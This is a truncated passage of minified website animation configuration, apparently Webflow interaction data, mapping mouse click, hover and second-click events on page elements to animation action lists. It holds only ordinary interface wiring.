",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1055":{id:"e-1055",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1056"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e0240f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e0240f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1056":{id:"e-1056",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1055"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e0240f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e0240f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1057":{id:"e-1057",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1058"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02419",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02419",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1058":{id:"e-1058",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1057"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02419",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02419",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1059":{id:"e-1059",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1060"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1061":{id:"e-1061",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1062"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1063":{id:"e-1063",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1064"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02424",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02424",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1069":{id:"e-1069",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1070"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02444",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02444",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1070":{id:"e-1070",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1069"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02444",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02444",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1393":{id:"e-1393",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1394"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138d14e97},"e-1394":{id:"e-1394",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-139",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1393"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138d14e9e},"e-1395":{id:"e-1395",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138ec2138},"e-1397":{id:"e-1397",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138ecd987},"e-1337":{id:"e-1337",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1338"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1914893579b},"e-1338":{id:"e-1338",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1337"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489357a0},"e-1339":{id:"e-1339",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19148972727},"e-1399":{id:"e-1399",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f2514",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f2514",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489c5d09},"e-1401":{id:"e-1401",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489da1b7},"e-1309":{id:"e-1309",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569e237b},"e-1403":{id:"e-1403",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569eb1eb},"e-1405":{id:"e-1405",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569fab84},"e-1315":{id:"e-1315",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569fd890},"e-1317":{id:"e-1317",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a04aae},"e-1319":{id:"e-1319",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a10ddd},"e-1321":{id:"e-1321",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1322"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a39d8f},"e-1322":{id:"e-1322",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1321"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a39d94},"e-1323":{id:"e-1323",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1324"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a41681},"e-1324":{id:"e-1324",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1323"}},mediaQueries:["main"],target:{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19156a41688},"e-1407":{id:"e-1407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1408":{id:"e-1408",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1409":{id:"e-1409",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-125",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1410":{id:"e-1410",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1409"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b624694708b4d5f621e21b|2acbe82f-3c55-6ebd-2ddf-c918b655b7c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137c4bc23},"e-1411":{id:"e-1411",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1413":{id:"e-1413",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1415":{id:"e-1415",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1416":{id:"e-1416",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1417":{id:"e-1417",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6388a0dd58670eaf5f84c|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19137cce04d},"e-1418":{id:"e-1418",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1417"}},media